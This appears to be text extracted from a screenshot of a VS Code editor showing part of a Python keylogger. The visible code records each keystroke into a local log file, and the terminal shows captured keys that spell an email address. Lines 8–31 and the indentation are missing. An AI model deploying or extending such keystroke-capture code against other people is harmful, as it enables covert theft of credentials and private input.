 Keylogger
EXPLORER
OPEN EDITORS
main.py
from email.mim...
KEYLOGGER
advance_keylogger
userData
application.log
from email.mime.py
log.txt
main.py
OUTLINE
TIMELINE
main.py
from email.mime.py
main.py > write_file
7 def on_press(key):
32 key_str = '[ESC]'  # Represent ESC key when pressed
33 else:
34 key_str = f'[{key}]'  # Represent other special keys
35
36 if key_str:
37 # Only log visible characters and non-backspace ones
38 if key_str != '[BACKSPACE]':
39 current_input += key_str  # Update current_input with the logged key
40 write_file(key_str)  # Log the key into the file
41 print(f"Key logged: {key_str}")
42
43 def write_file(key_str):
44 log_file_path = '/Users/Neha_Kohli/Desktop/Keylogger/log.txt'
45 with open(log_file_path, 'a') as f:
46 f.write(key_str)  # Write the key to the log file
47
48 def on_release(key):
49 # Stop the listener when the ESC key is pressed
50 if key == Key.esc:
51 return False
52
53 # Start listening to the keyboard inputs
54 with Listener(on_press=on_press, on_release=on_release) as listener:
55 listener.join()
56
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
Key logged: y
Key logged: z
Key logged: @
Key logged: g
Key logged: m
Key logged: a
Key logged: i
Key logged: l
Key logged: .
Key logged: c
Key logged: o
Key logged: m
Key logged: [Key.cmd]
Key logged: [Key.cmd]
Key logged: [Key.cmd]
Key logged: 3
Key logged: [Key.cmd]
Key logged: [Key.cmd]
Key logged: 3
0 0 0 Ln 43, Col 25 Spaces: 4 UTF-8 LF {} Python 3.9.6 64-bit Go Live